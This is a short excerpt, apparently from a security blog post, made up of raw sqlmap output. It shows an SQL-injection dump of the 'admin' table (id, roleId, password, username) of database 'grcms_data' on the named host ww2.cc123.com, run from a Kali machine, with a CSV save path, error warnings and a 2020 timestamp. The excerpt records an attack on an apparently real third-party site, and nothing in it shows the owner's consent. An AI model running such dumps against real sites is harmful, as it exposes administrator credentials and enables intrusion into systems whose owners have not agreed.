 Database: grcms_data
Table: admin
[2 entries]
+----+--------+----------+----------+
| id | roleId | password | username |
+----+--------+----------+----------+
| 28 | NULL | NULL | NULL |
| 30 | NULL | NULL | NULL |
+----+--------+----------+----------+
[03:33:06] [INFO] table 'grcms_data.dbo.admin' dumped to CSV file '/home/kali/.sqlmap/output/ww2.cc123.com/dump/grcms_data/admin.cs
[03:33:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[03:33:06] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/ww2.cc123.com'
[03:33:06] [WARNING] you haven't updated sqlmap for more than 109 days!!!
关注安全技术
[*] ending @ 03:33:06 /2020-04-20/